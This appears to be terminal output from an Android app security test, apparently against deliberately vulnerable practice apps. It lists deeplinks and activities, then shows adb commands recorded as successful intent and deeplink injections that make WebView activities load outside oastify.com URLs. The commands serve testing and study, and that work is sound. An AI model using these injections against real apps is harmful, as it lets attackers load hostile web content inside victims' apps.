 ❯ cat deeplinkSuccessful.txt
adb shell am start -a android.intent.action.VIEW -d "r00t3d://navigate?privacy-url=https://q7ydng8toj5fzl4fvga3rrkkqbw2kt8i.oas
tify.com" com.root3d.intentinjection
❯ cat deeplinks.txt
r00t3d://navigate (Activity: com.root3d.intentinjection.DeepLinkActivity)
❯ cat activities.txt
com.root3d.intentinjection.MainActivity
com.root3d.intentinjection.PrivacyPolicy
com.root3d.intentinjection.DeepLinkActivity
❯ cat activitySuccessful.txt
adb shell am start -n com.insecureshop/com.insecureshop.WebViewActivity --es url https://m9wj84erxl5i1p0g69yv28phr8xzlp9e.oasti
fy.com
adb shell am start -n com.insecureshop/com.insecureshop.WebView2Activity --es url https://m9wj84erxl5i1p0g69yv28phr8xzlp9e.oast
ify.com